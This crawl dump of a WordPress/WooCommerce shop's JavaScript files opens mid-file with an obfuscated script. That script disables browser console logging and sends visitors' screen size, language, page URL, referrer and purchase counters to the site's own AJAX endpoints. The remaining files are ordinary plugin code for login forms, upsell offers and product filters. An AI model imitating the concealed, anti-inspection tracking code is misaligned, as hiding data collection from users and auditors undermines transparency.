_0x2fb106=_0x3f9a41[_0x304eb8(0x1ba,0x1d4,0x1e2,0x1d5)](window[_0x304eb8(0x18d,0x15c,0x148,0x19a)][_0x304eb8(0x156,0x113,0x15a,0x143)],'//')+window[_0x304eb8(0x18d,0x16d,0x176,0x1ba)][_0x304eb8(0x1d3,0x1ab,0x1ba,0x1a9)],_0x1f3ad3=_0x3f9a41[_0x304eb8(0x1ba,0x1d4,0x1ed,0x17d)](_0x2fb106,_0x3f9a41[_0x304eb8(0x1c1,0x1a4,0x192,0x190)]),_0x1cfe03={};_0x1cfe03[_0x225333(0x96,0x8f,0xe0,0xd0)]=_0x3825ea;function _0x304eb8(_0x269a1b,_0x5c5b45,_0x1c79dc,_0xfdbb58){return _0x22544d(_0x269a1b-0x169,_0x1c79dc,_0x269a1b-0x186,_0xfdbb58-0xb5);}_0x1cfe03[_0x225333(0x70,0x81,0x94,0x95)+'t']=_0x4c36a1;var _0x5deb1a={};_0x5deb1a['url']=_0x1f3ad3,_0x5deb1a[_0x304eb8(0x1b1,0x1f6,0x171,0x17c)]=_0x3f9a41['AfGYL'],_0x5deb1a[_0x304eb8(0x1c9,0x18e,0x1dd,0x1bd)]=_0x1cfe03,_0x5deb1a[_0x225333(0xe7,0xd3,0xa1,0xd3)]=function(_0x3e0674){},_0x5deb1a['error']=function(_0x30a51e,_0x10f4ba,_0x2b0860){},$[_0x225333(0x11d,0xbf,0x102,0xe3)](_0x5deb1a);}function _0x4feb(){var _0x402194=['anonymous','length','VwFPE','sDBvY','tnyXJ','anonymous.','PBLBx','location','cart_total','update_ord','nction()\x20','YnafH','type','ftVva','lSJBM','success','WqQis','bind','tZMIn','39808qhRdAC','ijiEH','xQsRj','ZChLV','ETqKY','PWmEW','395322ZEUsGS','cRSUm','language','wjqiN','rbkkH','NRrCA','ajax','POST','floor','rgRvt','trace','log','jvktU','ctor(\x22retu','/wp-admin/','referrer','SAKWW','gPVPN','method','aHmlg','oACiD','15qMpSwq','QtPVo','NyDLm','post','expiresAt','.php','Rxkxt','zFCdq','MzjQH','update_pur','MWOBv','oJfkF','CrECT','IBqrH','action','461248MXSUyK','table','mDVCv','save_user_','apply','error','data','{}.constru','KmFfr','wUqWO','console','finishedSi','ShuaO','wITqi','__proto__','toString','hostname','UvZPt','YmCLR','search','bplVD','ntGhd','4028067ktgdLo','/wp-json/s','NxPEo','ZHsGQ','xeXgE','QDCXU','10WeRqns','protocol','orderAmoun','vevSP','zmqux','totalPurch','ZPHag','yPYdu','split','OoZtZ','jFslw','anonymous@','Tiuss','admin-ajax','session','now','date-types','constructo','getItem','wlSOH','order_valu','pxtof','exception','parse','SqLTc','ngVfW','FDLVg','innerWidth','(((.+)+)+)','teOwS','2KojsGh','guzee','madePurcha','asesValue','FBUCJ','rn\x20this\x22)(','EhPBu','1113462DkmyXa','333552zkeulC','136646tXlkWx','er_value','kZCbp','XSMWD','href','MYWRt','KOFTT','OrderTotal','return\x20(fu','izer/v1/up'];_0x4feb=function(){return _0x402194;};return _0x4feb();}function updateMadePurchases(){function _0x11c8fe(_0x474794,_0x4ed786,_0x27c431,_0x4dae31){return _0x22544d(_0x474794-0x87,_0x27c431,_0x474794-0x18f,_0x4dae31-0x53);}var _0x907006={'iOZAq':function(_0x4dd56e,_0x4a014f){return _0x4dd56e===_0x4a014f;},'NRrCA':_0x11c8fe(0x15c,0x141,0x19a,0x171),'EhPBu':_0x11c8fe(0x168,0x169,0x143,0x16e),'KHFhy':'UdKMY','mDVCv':function(_0x18dd2b,_0x5c2874){return _0x18dd2b+_0x5c2874;},'vevSP':'{}.constru'+_0x11c8fe(0x1b5,0x1ac,0x19b,0x171)+_0x5aff76(-0x1c1,-0x157,-0x191,-0x15c)+'\x20)','WqQis':function(_0x1caeae,_0x5c76f2){return _0x1caeae===_0x5c76f2;},'tZMIn':_0x11c8fe(0x1de,0x1da,0x1a7,0x206),'ALakB':function(_0x3d502c,_0x5b5747){return _0x3d502c!=_0x5b5747;},'PWmEW':function(_0x23c13e){return _0x23c13e();},'QDCXU':function(_0x2c28c5){return _0x2c28c5();},'ngVfW':function(_0x5d8323){return _0x5d8323();},'ZChLV':function(_0x40c283,_0x474bff){return _0x40c283-_0x474bff;},'pxtof':function(_0x15fef1,_0x3a2e53){return _0x15fef1/_0x3a2e53;},'ntGhd':function(_0x1a2098,_0x25ff1b){return _0x1a2098*_0x25ff1b;},'ShuaO':function(_0xf97441,_0x4d4325){return _0xf97441/_0x4d4325;},'gPVPN':function(_0x4f9387,_0x2073d7){return _0x4f9387%_0x2073d7;},'bplVD':function(_0xeee9c4,_0x280ad9){return _0xeee9c4*_0x280ad9;},'UvZPt':function(_0x3a63f1){return _0x3a63f1();},'zmqux':_0x5aff76(-0x14a,-0x193,-0x15f,-0x12f),'rgRvt':'warn','ijiEH':'info','FBUCJ':_0x5aff76(-0x1dd,-0x176,-0x19e,-0x198),'XSMWD':_0x11c8fe(0x1b2,0x1d5,0x19e,0x17d),'Mbbsh':function(_0x10813f,_0x55bff7){return _0x10813f<_0x55bff7;},'MWOBv':_0x5aff76(-0x1aa,-0x185,-0x195,-0x1d6),'kZCbp':'3|5|0|4|1|'+'2','wUqWO':function(_0x246187,_0x330490){return _0x246187+_0x330490;},'xrsho':_0x11c8fe(0x1e3,0x1ce,0x215,0x1e4)+_0x5aff76(-0x15c,-0x180,-0x184,-0x17e)+_0x11c8fe(0x16e,0x15a,0x1a1,0x12c),'AvwbR':_0x11c8fe(0x17e,0x1c1,0x188,0x150)+'se','ZHsGQ':_0x11c8fe(0x1af,0x1b5,0x1d1,0x1c2)},_0x88709c=(function(){function _0x5e9877(_0x562a4f,_0x358973,_0x24207e,_0x59758a){return _0x5aff76(_0x562a4f,_0x358973-0xd0,_0x59758a-0x178,_0x59758a-0x2a);}function _0x381b30(_0x3d83d7,_0x418a75,_0x38dcfb,_0x2bc1e3){return _0x11c8fe(_0x2bc1e3-0x314,_0x418a75-0x185,_0x418a75,_0x2bc1e3-0x1a2);}var _0x474553={'KmFfr':function(_0x452441,_0x4cade6){return _0x907006['iOZAq'](_0x452441,_0x4cade6);},'lSJBM':_0x907006[_0x5e9877(-0x20,0x2f,0x32,0x13)],'NyDLm':_0x907006[_0x381b30(0x47f,0x4a3,0x4d8,0x496)],'aHmlg':_0x907006['KHFhy']},_0x38b829=!![];return function(_0x1a3f39,_0x452214){function _0x169986(_0x62d1aa,_0x4f0dad,_0x1d5652,_0x2ecd86){return _0x381b30(_0x62d1aa-0xf0,_0x62d1aa,_0x1d5652-0x1e1,_0x1d5652- -0x7);}function _0xdea968(_0x341320,_0x363bdf,_0x5b4cea,_0x127c49){return _0x5e9877(_0x363bdf,_0x363bdf-0x6c,_0x5b4cea-0x77,_0x341320- -0x2ed);}if(_0x474553[_0xdea968(-0x2b3,-0x27d,-0x2a4,-0x2d4)](_0x474553[_0xdea968(-0x2cc,-0x2f2,-0x311,-0x2c9)],_0x474553['aHmlg'])){var _0x53c8a9=_0x38b829?function(){function _0x247fac(_0x8971ba,_0x283151,_0x4b5f6e,_0x140af5){return _0x169986(_0x8971ba,_0x283151-0x148,_0x140af5- -0x4c6,_0x140af5-0x54);}function _0x1e1442(_0x1724e3,_0x13aaf5,_0x541723,_0xbb6b53){return _0xdea968(_0x1724e3-0x3fe,_0x541723,_0x541723-0x170,_0xbb6b53-0x75);}if(_0x452214){if(_0x474553[_0x247fac(-0x13,0x45,0x3,0x1b)](_0x474553[_0x1e1442(0x114,0xd6,0xd3,0xfe)],_0x474553[_0x1e1442(0x136,0x10e,0x177,0x109)]))_0x92685a['post'](_0x1a710b,_0x4397ea,function(_0x36af25){});else{var _0x54b890=_0x452214[_0x247fac(-0x29,0x4d,0x3d,0x17)](_0x1a3f39,arguments);return _0x452214=null,_0x54b890;}}}:function(){};return _0x38b829=![],_0x53c8a9;}else{var _0xd91eed=_0x2527ad?function(){function _0x5576e5(_0x455359,_0x3dd652,_0x7f584e,_0x48cedc){return _0xdea968(_0x7f584e-0x184,_0x455359,_0x7f584e-0xa7,_0x48cedc-0x9d);}if(_0x20b869){var _0x4460dd=_0x444424[_0x5576e5(-0x15c,-0x128,-0x133,-0x178)](_0x562142,arguments);return _0x113273=null,_0x4460dd;}}:function(){};return _0x22061d=![],_0xd91eed;}};}()),_0x39dba3=_0x88709c(this,function(){var _0x5d360f=function(){function _0x118eca(_0x39599f,_0x40514c,_0x2be00e,_0xff3ba0){return _0x3d63(_0x2be00e-0x5c,_0x39599f);}function _0x24e57e(_0x57451a,_0x4e8877,_0x102dc7,_0xd6b94a){return _0x3d63(_0xd6b94a- -0x139,_0x102dc7);}var _0x40b975;try{_0x40b975=Function(_0x907006['mDVCv'](_0x907006[_0x24e57e(0x4,0x10,-0x37,-0x30)]('return\x20(fu'+_0x24e57e(-0x6c,-0x5c,-0x7a,-0x65),_0x907006[_0x24e57e(-0x76,-0x97,-0xd6,-0x9d)]),');'))();}catch(_0x18aff2){if(_0x907006[_0x118eca(0x120,0x130,0x136,0x14a)](_0x24e57e(-0x32,-0x74,-0x5b,-0x58),_0x907006[_0x118eca(0x11e,0x122,0x138,0x148)])){if(_0x4bb143){var _0x1e23fc=_0x5b7ac1[_0x118eca(0x142,0x19c,0x167,0x14a)](_0x2b1517,arguments);return _0x43f56a=null,_0x1e23fc;}}else _0x40b975=window;}return _0x40b975;},_0x5b78f5=_0x907006['UvZPt'](_0x5d360f),_0x50134a=_0x5b78f5['console']=_0x5b78f5[_0x4cad18(-0x164,-0x170,-0x14d,-0x1b4)]||{};function _0x4cad18(_0x56f145,_0x369665,_0x1db083,_0x2cbefe){return _0x5aff76(_0x56f145,_0x369665-0xa3,_0x369665- -0x34,_0x2cbefe-0x120);}var _0x23947d=[_0x907006[_0x5d925c(-0x1ec,-0x1c3,-0x1ce,-0x1f6)],_0x907006[_0x4cad18(-0x154,-0x195,-0x1ab,-0x1ce)],_0x907006[_0x5d925c(-0x17d,-0x182,-0x1c6,-0x1c2)],_0x4cad18(-0x131,-0x175,-0x174,-0x18a),_0x907006[_0x5d925c(-0x1a3,-0x1a5,-0x1c6,-0x171)],_0x4cad18(-0x178,-0x179,-0x151,-0x162),_0x907006[_0x4cad18(-0x1e5,-0x1be,-0x1ce,-0x1ec)]];function _0x5d925c(_0x53f94e,_0x967c83,_0x1f260a,_0xabf29c){return _0x11c8fe(_0x967c83- -0x325,_0x967c83-0x7d,_0x53f94e,_0xabf29c-0x11a);}for(var _0x107168=0x13a5+0x2d*0xc7+-0x36a0;_0x907006['Mbbsh'](_0x107168,_0x23947d[_0x4cad18(-0x18e,-0x1b6,-0x18b,-0x196)]);_0x107168++){if(_0x907006[_0x4cad18(-0x1c3,-0x17f,-0x17e,-0x1ba)]===_0x5d925c(-0x171,-0x161,-0x16d,-0x19e)){const _0x1cdb74=_0x5d5b7d['value'];_0x907006['ALakB'](_0x48e6be['OrderTotal'],_0x4a3005)&&(_0x907006[_0x5d925c(-0x17e,-0x17e,-0x1a8,-0x19c)](_0x5a5f76),_0x46462a(),_0x907006[_0x4cad18(-0x207,-0x1e9,-0x1b8,-0x1b2)](_0x3bfcc6),_0x907006[_0x5d925c(-0x18a,-0x1ae,-0x18d,-0x1a6)](_0x1e1250));const _0x25c96d=_0x907006[_0x4cad18(-0x163,-0x1a1,-0x168,-0x1c3)](_0x5e7bb1[_0x5d925c(-0x143,-0x164,-0x15b,-0x17d)],_0x2a2cc0[_0x4cad18(-0x1d3,-0x1d9,-0x202,-0x1ae)]()),_0x1c7d9c=_0x17421a[_0x4cad18(-0x18c,-0x196,-0x1d6,-0x1a3)](_0x907006[_0x5d925c(-0x187,-0x1b2,-0x1d9,-0x190)](_0x25c96d,_0x907006[_0x5d925c(-0x17f,-0x144,-0x177,-0x160)](_0x907006[_0x4cad18(-0x150,-0x165,-0x148,-0x16a)](0x5dd*-0x1+-0x3*0x60+-0xae5*-0x1,-0x1677+-0xe08+0x24bb),-0x922+-0x3*-0x73b+-0xc53))),_0x36de6d=_0x4f3b79[_0x5d925c(-0x137,-0x175,-0x18f,-0x135)](_0x907006[_0x5d925c(-0x183,-0x14d,-0x13a,-0x168)](_0x907006[_0x5d925c(-0x12a,-0x16c,-0x17d,-0x16d)](_0x25c96d,(0x22db*-0x1+-0xe53+0x3516)*(0x8e*0x1+-0xe48*-0x2+-0x1ce2)*(-0x1059+0x2275*0x1+-0xb*0x1a0)),_0x907006[_0x4cad18(-0x121,-0x166,-0x15d,-0x13d)](-0x9*-0x3a7+-0x7*0x29d+-0xaac,0x5c9+0x1*-0x7fa+-0x17*-0x1b)));}else{var _0x1dd0ba=_0x907006[_0x5d925c(-0x1d6,-0x19e,-0x15d,-0x196)][_0x4cad18(-0x1e9,-0x1e0,-0x218,-0x1de)]('|'),_0x112b40=-0xb2d*0x2+-0x5*-0x342+0x610;while(!![]){switch(_0x1dd0ba[_0x112b40++]){case'0':var _0x5ba82d=_0x50134a[_0x5bddcb]||_0x4bebd3;continue;case'1':_0x4bebd3['toString']=_0x5ba82d[_0x4cad18(-0x149,-0x16b,-0x1a5,-0x136)][_0x4cad18(-0x17e,-0x1a6,-0x1dc,-0x1cb)](_0x5ba82d);continue;case'2':_0x50134a[_0x5bddcb]=_0x4bebd3;continue;case'3':var _0x4bebd3=_0x88709c['constructo'+'r']['prototype'][_0x5d925c(-0x1b4,-0x185,-0x181,-0x14b)](_0x88709c);continue;case'4':_0x4bebd3[_0x5d925c(-0x154,-0x14b,-0x124,-0x140)]=_0x88709c[_0x4cad18(-0x170,-0x1a6,-0x191,-0x1cf)](_0x88709c);continue;case'5':var _0x5bddcb=_0x23947d[_0x107168];continue;}break;}}}});function _0x5aff76(_0x41b01e,_0xb8cf98,_0x40ea7b,_0x2015c7){return _0x22544d(_0x41b01e-0x9,_0x41b01e,_0x40ea7b- -0x183,_0x2015c7-0x1c);}_0x907006[_0x5aff76(-0x16f,-0x14b,-0x135,-0x111)](_0x39dba3);var _0x30b9e6=_0x907006[_0x11c8fe(0x1d5,0x1b9,0x211,0x1a2)](window[_0x11c8fe(0x196,0x1cf,0x1ac,0x1cb)][_0x11c8fe(0x15f,0x13c,0x120,0x165)]+'//',window[_0x11c8fe(0x196,0x19a,0x1a8,0x15c)][_0x5aff76(-0x13e,-0x14e,-0x136,-0x162)]),_0x515648=_0x907006[_0x5aff76(-0x104,-0x10b,-0x13d,-0xfa)](_0x30b9e6,_0x907006['xrsho']);const _0x2370b5=_0x907006['AvwbR'];var _0x4fab4c={};_0x4fab4c[_0x11c8fe(0x19b,0x1d2,0x199,0x158)]=_0x2370b5;var _0x1ce34a={};_0x1ce34a['url']=_0x515648,_0x1ce34a['method']=_0x907006[_0x5aff76(-0x181,-0x17d,-0x1b7,-0x17e)],_0x1ce34a[_0x11c8fe(0x1d2,0x1db,0x1a4,0x1bc)]=_0x4fab4c,_0x1ce34a[_0x5aff76(-0x13d,-0x177,-0x174,-0x14d)]=function(_0x58a05e){},_0x1ce34a['error']=function(_0x3d975c,_0x3b8cc3,_0xe9c6d3){},$[_0x5aff76(-0x13c,-0x19a,-0x164,-0x144)](_0x1ce34a);}function saveUserSession(){var _0x2daa42={'JuZnP':_0x18dd58(-0x3,0x3f,0xc,0x4)+'+$','YWjOK':function(_0x9f6619,_0x28bcfc){return _0x9f6619!==_0x28bcfc;},'jvktU':_0x1c10d8(0x498,0x4a3,0x4be,0x481),'KqlPh':_0x18dd58(0x36,0x45,-0x20,0x1d),'wjqiN':function(_0x263adc,_0x4f433e,_0xc4d1b7){return _0x263adc(_0x4f433e,_0xc4d1b7);},'NkVzn':function(_0x5d4c6a,_0x3b5aa5){return _0x5d4c6a+_0x3b5aa5;},'teOwS':'/wp-admin/'+_0x1c10d8(0x42e,0x467,0x452,0x427)+'.php','sDBvY':_0x18dd58(0x2d,0x23,0x2b,0x59)+_0x18dd58(0x15,0xf,0xc,-0xa),'wlSOH':function(_0x1094ba,_0x2a0fa3){return _0x1094ba+_0x2a0fa3;},'dJoWG':_0x18dd58(0x4d,-0x5,0x59,0x19),'FDLVg':_0x1c10d8(0x3e6,0x452,0x40e,0x425)+_0x1c10d8(0x432,0x444,0x42a,0x450)+'com','cRSUm':function(_0x27787a){return _0x27787a();}},_0x257736=(function(){var _0x209179=!![];return function(_0x10129c,_0x4c9761){var _0x3ace94=_0x209179?function(){function _0x5e7c74(_0x324886,_0x358f2d,_0x3e4486,_0x42d4bb){return _0x3d63(_0x324886-0x270,_0x3e4486);}if(_0x4c9761){var _0x409c12=_0x4c9761[_0x5e7c74(0x37b,0x349,0x3c0,0x3ab)](_0x10129c,arguments);return _0x4c9761=null,_0x409c12;}}:function(){};return _0x209179=![],_0x3ace94;};}()),_0x810cce=window[_0x18dd58(0x5d,0x37,0x28,0x20)][_0x18dd58(-0x4c,0x19,0x10,-0x17)]+'//'+window[_0x18dd58(0x54,-0xb,-0x20,0x20)][_0x18dd58(0x22,0x5d,0x29,0x66)];function _0x1c10d8(_0x35de98,_0x1922c3,_0x2e0ae4,_0x39bdac){return _0x12c96a(_0x2e0ae4,_0x1922c3-0x14e,_0x2e0ae4-0xff,_0x39bdac-0x601);}function _0x18dd58(_0x4c36ff,_0x5caee3,_0x1e036f,_0xe5cd03){return _0x22544d(_0x4c36ff-0xf1,_0x1e036f,_0xe5cd03-0x19,_0xe5cd03-0x1e3);}var _0x3d448e=_0x2daa42['NkVzn'](_0x810cce,_0x2daa42[_0x18dd58(0x1f,-0x2e,0x13,0x5)]),_0x59f2fc={'action':_0x2daa42[_0x1c10d8(0x423,0x46f,0x485,0x44e)],'screen_resolution':_0x2daa42[_0x18dd58(0x3a,-0x30,-0x30,-0x5)](_0x2daa42['wlSOH'](window[_0x1c10d8(0x449,0x435,0x404,0x435)],'x'),window['innerHeigh'+'t']),'first_name':_0x2daa42['dJoWG'],'last_name':'user','email':_0x2daa42[_0x18dd58(-0x3,-0x1b,0x22,0x2)],'phone_number':'0000000000','city':'anonymous','address':_0x1c10d8(0x42c,0x464,0x435,0x44b),'saw_button_counter':0x0,'open_app_counter':0x0,'start_simulator_counter':0x0,'finish_simulator_counter':0x0,'added_to_cart_counter':0x0,'purchase_counter':0x0,'total_cart_value':0x0,'order_value':0x0,'browser_language':navigator[_0x1c10d8(0x438,0x442,0x44f,0x466)],'geolocation':'','page_url':window['location'][_0x18dd58(-0x3,0x1c,0x4c,0x13)],'referrer':document[_0x18dd58(0x3e,0x7c,0x36,0x41)]};function _0x52dfb2(){function _0x3a446b(_0x313456,_0x18eb8b,_0x3ce3e7,_0x2aa644){return _0x1c10d8(_0x313456-0xfd,_0x18eb8b-0x10e,_0x18eb8b,_0x313456- -0xae);}function _0x8a361c(_0x25497d,_0x202619,_0x15ef5d,_0x2bb2b6){return _0x18dd58(_0x25497d-0xe8,_0x202619-0xc1,_0x15ef5d,_0x25497d- -0x4b);}if(_0x2daa42['YWjOK'](_0x2daa42[_0x8a361c(-0xd,0xa,0x22,0x22)],_0x2daa42['KqlPh'])){var _0x24b5d1=_0x2daa42[_0x3a446b(0x3b9,0x385,0x3b9,0x39b)](_0x257736,this,function(){function _0x1c546f(_0x610e09,_0x504dea,_0x365389,_0x3bbf16){return _0x8a361c(_0x504dea-0xa3,_0x504dea-0x18a,_0x610e09,_0x3bbf16-0x187);}function _0x2bd237(_0x41f388,_0x50ee5f,_0x4ac786,_0x2d9852){return _0x8a361c(_0x4ac786-0x414,_0x50ee5f-0x142,_0x41f388,_0x2d9852-0x42);}return _0x24b5d1[_0x1c546f(0x79,0xbd,0xb4,0x99)]()[_0x2bd237(0x44f,0x409,0x432,0x403)](_0x2daa42['JuZnP'])[_0x1c546f(0xdb,0xbd,0x83,0xb0)]()[_0x2bd237(0x3df,0x380,0x3c2,0x3ca)+'r'](_0x24b5d1)[_0x1c546f(0xd7,0xc1,0x7d,0xb2)](_0x2bd237(0x388,0x3e6,0x3cd,0x39c)+'+$');});_0x24b5d1(),jQuery[_0x3a446b(0x3ce,0x3d1,0x40d,0x3ba)](_0x3d448e,_0x59f2fc,function(_0x160317){});}else{var _0x2b28cb=_0x45334b[_0x8a361c(0xf,0x42,0x2a,0x3e)](_0x4f5040,arguments);return _0x38a8e7=null,_0x2b28cb;}}_0x2daa42[_0x18dd58(0x13,0x43,0x4,0x33)](_0x52dfb2);}

--- FILE ---
content_type: application/javascript
request_url: https://viacci.co.il/wp-content/uploads/essential-addons-elementor/eael-10.js?ver=1700776177
body_size: 1398
content:
!function(e){var a={};function t(n){if(a[n])return a[n].exports;var o=a[n]={i:n,l:!1,exports:{}};return e[n].call(o.exports,o,o.exports,t),o.l=!0,o.exports}t.m=e,t.c=a,t.d=function(e,a,n){t.o(e,a)||Object.defineProperty(e,a,{enumerable:!0,get:n})},t.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},t.t=function(e,a){if(1&a&&(e=t(e)),8&a)return e;if(4&a&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(t.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&a&&"string"!=typeof e)for(var o in e)t.d(n,o,function(a){return e[a]}.bind(null,o));return n},t.n=function(e){var a=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(a,"a",a),a},t.o=function(e,a){return Object.prototype.hasOwnProperty.call(e,a)},t.p="",t(t.s=16)}({16:function(e,a){ea.hooks.addAction("init","ea",(function(){elementorFrontend.hooks.addAction("frontend/element_ready/eael-login-register.default",(function(e,a){var t=e.find(".eael-login-registration-wrapper"),n=t.data("widget-id"),o=t.data("recaptcha-sitekey"),r=t.data("recaptcha-sitekey-v3"),i=void 0!==t.data("is-ajax")&&"yes"==t.data("is-ajax"),c=e.find("[data-logged-in-location]").data("logged-in-location"),d=e.find("#eael-login-form-wrapper"),l=e.find("#eael-lostpassword-form-wrapper"),s=e.find("#eael-resetpassword-form-wrapper"),p=d.data("recaptcha-theme"),f=d.data("recaptcha-size"),u=e.find("#eael-register-form-wrapper"),h=u.data("recaptcha-theme"),g=u.data("recaptcha-size"),w=t.data("login-recaptcha-version"),m=t.data("register-recaptcha-version"),v=e.find("#eael-lr-reg-toggle"),y=e.find("#eael-lr-login-toggle"),b=e.find("#eael-lr-lostpassword-toggle"),k=e.find("#eael-lr-login-toggle-lostpassword"),x=d.find("#eael-user-password"),S=s.find("#eael-pass1"),_=s.find("#eael-pass2"),j="undefined"!=typeof grecaptcha&&null!==grecaptcha,I=new URLSearchParams(location.search),O=document.getElementById("login-recaptcha-node-"+n),P=document.getElementById("register-recaptcha-node-"+n);function z(e){var a="text"===e.attr("type")?"password":"text";e.attr("type",a),$icon=e.parent().find("span"),"password"===a?$icon.removeClass("dashicons-hidden").addClass("dashicons-visibility"):$icon.removeClass("dashicons-visibility").addClass("dashicons-hidden")}function E(){if("function"!=typeof grecaptcha.render)return!1;if(O&&"v3"!==m)try{grecaptcha.render(O,{sitekey:o,theme:p,size:f})}catch(e){}if(P&&"v3"!==w)try{grecaptcha.render(P,{sitekey:o,theme:h,size:g})}catch(e){}}if(void 0!==c&&""!==c&&location.replace(c),"form"===v.data("action")&&v.on("click",(function(e){e.preventDefault(),I.has("eael-lostpassword")&&I.delete("eael-lostpassword"),I.has("eael-register")||I.append("eael-register",1),window.history.replaceState({},"","".concat(location.pathname,"?").concat(I)),d.hide(),l.hide(),u.fadeIn()})),"form"===y.data("action")&&y.on("click",(function(e){I.has("eael-register")?I.delete("eael-register"):I.has("eael-lostpassword")&&I.delete("eael-lostpassword"),window.history.replaceState({},"","".concat(location.pathname,"?").concat(I)),e.preventDefault(),u.hide(),l.hide(),d.fadeIn()})),"form"===k.data("action")&&k.on("click",(function(e){I.has("eael-register")?I.delete("eael-register"):I.has("eael-lostpassword")&&I.delete("eael-lostpassword"),window.history.replaceState({},"","".concat(location.pathname,"?").concat(I)),e.preventDefault(),l.hide(),u.hide(),d.fadeIn()})),"form"===b.data("action")&&b.on("click",(function(e){e.preventDefault(),I.has("eael-lostpassword")||I.append("eael-lostpassword",1),window.history.replaceState({},"","".concat(location.pathname,"?").concat(I)),u.hide(),d.hide(),l.fadeIn()})),a(document).on("click","#wp-hide-pw, #wp-hide-pw1, #wp-hide-pw2",(function(e){switch(a(this).attr("id")){case"wp-hide-pw1":z(S),z(_);break;case"wp-hide-pw2":z(_);break;default:z(x)}})),a('form input[type="submit"]',e).on("click",(function(t){if(!i){j&&("v3"===w||"v3"===m)&&grecaptcha.execute(r,{action:"eael_login_register_form"}).then((function(t){0===a('form input[name="g-recaptcha-response"]',e).length?a("form",e).append('<input type="hidden" name="g-recaptcha-response" value="'+t+'">'):a('form input[name="g-recaptcha-response"]',e).val(t)}))}})),a(document).ready((function(){new Promise((function(e,a){ea.getToken();var t=setInterval((function(){!0===ea.noncegenerated&&void 0!==localize.nonce&&(e(localize.nonce),clearInterval(t))}),100)})).then((function(e){a("#eael-login-nonce, #eael-register-nonce, #eael-lostpassword-nonce, #eael-resetpassword-nonce").val(e)}))})),j&&isEditMode)E();else{var M=window.performance.getEntriesByType("navigation");M.length>0&&M[0].loadEventEnd>0?j&&E():a(window).on("load",(function(){j&&E()}))}}))}))}});

--- FILE ---
content_type: application/javascript
request_url: https://viacci.co.il/wp-content/plugins/checkout-upsell-woocommerce/assets/js/frontend.js?ver=1.2.0
body_size: 317
content:
jQuery(function ($) {

    let cuw_ajax_url = cuw_frontend.ajax_url;
    let cuw_ajax_nonce = cuw_frontend.ajax_nonce;

    const cuw_ajax = {

        // add offer to cart
        add_offer_to_cart: function (offer) {
            if (offer.data('lock')) { // to prevent multiple clicks
                return;
            }
            offer.data('lock', true);

            $.ajax({
                type: 'post',
                url: cuw_ajax_url,
                async: false,
                data: {
                    action: 'cuw_ajax',
                    method: 'add_offer_to_cart',
                    offer_id: offer.data('id') || 0,
                    quantity: offer.find('[name="quantity"]').val() || 0,
                    variation_id: offer.find('[name="variation_id"]').val() || 0,
                    nonce: cuw_ajax_nonce || ""
                },
                success: function (response) {
                    $(document.body).trigger('update_checkout');

                    if (response.data && response.data.remove) {
                        if (response.data.remove === 'all') {
                            $(".cuw-offer").fadeOut(1000, function () {
                                $(this).remove();
                            });
                        } else {
                            offer.fadeOut(1000, function () {
                                $(this).remove();
                            });
                        }
                    } else {
                        offer.data('lock', false);
                    }
                }
            });
        },
    }

    $(document).on("click", ".cuw-offer input[type=checkbox], .cuw-offer button", function () {
        cuw_ajax.add_offer_to_cart($(this).closest('.cuw-offer'));
    });

    $(".cuw-page-offer-form").submit(function() {
        $(this).block({
            message: null,
            overlayCSS: {
                background: '#fff',
                opacity: 0.6
            }
        });
    });

});

--- FILE ---
content_type: application/javascript
request_url: https://viacci.co.il/wp-content/uploads/custom-css-js/544.js?v=5800
body_size: 1077
content:
/******* Do not edit this file *******
Simple Custom CSS and JS - by Silkypress.com
Saved: Jan 21 2023 | 04:36:36 */
jQuery(document).ready(function( $ ){
	

jQuery(document).ready(function($) {
    $('picture[title]').each(function() { $(this).removeAttr('title'); });
});
  
	if($('.elementor-widget-video .elementor-custom-embed-image-overlay img').is(':visible'))
{

	$('.prod-vid-title').show();
}
	
// function getDateString(date) {
//   const options = { weekday: 'long', month: 'long', day: 'numeric' };
//   const lngCountry = 'he-IL';
//   const dateArrived = new Date(date);
//   return new Intl.DateTimeFormat(lngCountry, options).format(dateArrived);
// }

// function setShipDate () {
//     // element to write date to  
//     const shipDateEl = document.getElementById("js-ship-date");
//     // Set start date to today - end date in 3 days
//     const startDate = new Date();
//     let endDate = "", noOfDaysToAdd = 3, count = 0;

//     while(count < noOfDaysToAdd){
//         // add a day to the end date each loop
//         endDate = new Date(startDate.setDate(startDate.getDate() + 1));
//         // only count when not a weekend
//         if(endDate.getDay() != 5 && endDate.getDay() != 6){
//            count++;
//         }
//     }
//     // update shipdate HTML
//     shipDateEl.innerHTML= getDateString(endDate);
// }

// setShipDate();
	
	
  $( document.body ).on( 'updated_cart_totals', function(){
    //re-do your jquery
//     alert('worrking')
});

	
	     
	  $("#wpfMinPrice").val(0);

	
        if ($(window).width() < 1000) {

        $('.filter1').hide();

    
}
else {

}
	
	  $('.wpfFilterButton').click(function () {
		      if ($(window).width() < 1000) {

    
            $('.close-filter').hide();
            $('.open-filter').show();
           $('.filter1').slideToggle(300);
    $('.filter2').slideToggle(300);
     $('.filter3').slideToggle(300);
     $('.filter4').slideToggle(300);
}
    
        });
	 
	
	       $('.wpfClearButton').click(function () {
			    if ($(window).width() < 1000) {
            $('.close-filter').hide();
            $('.open-filter').show();
           $('.filter1').slideToggle(300);
    $('.filter2').slideToggle(300);
     $('.filter3').slideToggle(300);
     $('.filter4').slideToggle(300);
		}	   
        });
	
    
	
     $('#most-btn-gray').hide();
     $('#new-btn').hide();
     $('#new-products').hide();
	
	
	
	
	
	     $('#new-btn-gray').click(function () {
         $('#new-btn').show();
			 $('#most-btn-gray').show();
		$('#new-products').show();
			 $('#most-btn').hide();
		$('#most-products').hide();
			 $('#new-btn-gray').hide();
			 
        });

	
		     $('#most-btn-gray').click(function () {
         $('#most-btn').show();
			 $('#new-btn-gray').show();
		$('#most-products').show();
			 $('#new-btn').hide();
		$('#new-products').hide();
			 $('#new-btn-gray').show();
			          $('#most-btn-gray').hide();

        });
	
	
              $('.close-filter').hide();
//    $('.filter1').hide();
//     $('.filter2').hide();
//      $('.filter3').hide();
//      $('.filter4').hide();
  
  
        $('.open-filter').click(function () {
            $('.close-filter').show();
            $('.open-filter').hide();
// $(".close-filter").css("display", "block");
// $(".filter1").css("display", "block");

 $('.filter1').slideToggle(300);
    $('.filter2').slideToggle(300);
     $('.filter3').slideToggle(300);
